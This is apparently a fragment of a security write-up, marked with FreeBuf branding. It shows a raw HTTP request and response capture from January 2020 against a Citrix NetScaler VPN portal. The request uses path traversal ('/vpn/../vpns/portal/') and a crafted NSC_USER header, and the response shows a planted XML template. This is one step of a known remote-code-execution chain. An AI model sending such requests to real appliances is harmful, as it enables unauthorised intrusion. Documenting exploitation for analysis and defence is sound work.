 Request
Raw Headers Hex
GET /vpn/../vpns/portal/test2.xml HTTP/1.1
Host:
User-Agent: curl/7.65.3
Accept: */*
NSC_NONCE: aaaaaaaaa
NSC_USER: pwnpzi1337
Connection: close
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Date: Tue, 14 Jan 2020 15:43:18 GMT
Server: Apache
Pragma: no-cache
Cache-control: no-cache
X-Frame-Options: SAMEORIGIN
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Expires: Tue, 14 Jan 2020 15:43:18 GMT
Content-Length: 370
<?xml version="1.0" encoding="UTF-8"?>
<user username="../../../../netscaler/portal/templates/test2">
<bookmarks>
<bookmark UI_inuse="RfWeb" descr="aaaa" title="" url="http://example.com" />
<bookmark UI_inuse="RfWeb" descr="aaaa" title="" url="http://example.com" />
</bookmarks>
<escbk>
</escbk>
<filesystems></filesystems>
<style></style>
</user>
FREEBUF
网信防务